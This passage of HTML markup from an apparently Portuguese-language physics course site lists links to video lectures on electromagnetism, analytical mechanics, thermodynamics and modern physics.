                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
